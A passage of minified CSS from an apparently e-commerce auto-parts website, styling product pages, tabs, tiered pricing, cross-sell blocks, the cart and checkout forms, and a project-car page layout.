solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper .wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper 